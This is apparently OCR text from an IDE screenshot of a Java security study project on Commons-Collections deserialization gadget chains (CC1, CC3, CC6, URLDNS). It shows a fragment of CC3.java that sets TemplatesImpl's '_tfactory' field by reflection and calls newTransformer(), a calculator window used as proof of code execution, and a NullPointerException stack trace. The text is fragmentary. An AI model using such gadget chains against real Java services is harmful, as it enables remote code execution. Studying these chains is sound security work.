 CC CC1 版本控制
项目
CC1 [CC-chains] E:\java\JavaSec\CC1
.idea
.mvn
src
main
POC
CC1
CC1
CC3
CC3
URLClassLoader_test
CC6
URLDNS
resources
webapp
test
target
.gitignore
CC3.java URLClassLoader_test.java AbstractTranslet.java Impl.jav
3 1
12 public class CC3 {
13 public static void main(String[] args) throws ClassNotF oSuchField
20
21 setFieldValue(templates, field_name: "_tfactory",new T
22 templates.newTransformer();
23 }
24 @ public static void setFieldValue(Object object, String egalAccess
25 Class c = object.getClass();
26 Field field = c.getDeclaredField(field_name);
27 field.setAccessible(true);
28 field.set(object, field_value);
29 }
30 }
31
m
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC3
E:\jdk8\jdk8u56\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint 使用 AI 解释
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Unknown Sou
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Unknown Source)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Unknown Source)
at CC3.CC3.main(CC3.java:22)
进程已结束，退出代码为 1
性能
CC1 > src > main > POC > CC3 > CC3
11:1 CRLF UTF-8 4 个空格